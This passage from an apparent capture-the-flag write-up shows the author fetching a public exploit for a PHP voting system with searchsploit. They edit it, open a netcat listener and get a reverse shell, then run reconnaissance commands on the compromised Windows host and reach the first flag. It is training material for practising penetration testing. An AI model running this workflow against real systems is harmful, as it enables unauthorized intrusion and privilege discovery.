





Now I’m going to try the other exploit I found, download it to my attacking machine and give it a more descriptive name. Running it with python3, it works correctly, and if I make the necessary modifications in the script, like the credentials, the IP, the PATHs, I get a Reverse Shell and I can already use some basic reconnaissance commands, to know the privileges of the user with which I could access or system information, I can also access the first flag.
searchsploit voting system
searchsploit -m php/webapps/49445.py
mv 49445.py voting_system.py
python3 voting_system.py
rlwrap nc -nlvp 443
python3 voting_system.py
whoami # love\phoebe
hostname
whoami /priv
whoami /all
net user phoebe
systeminfo




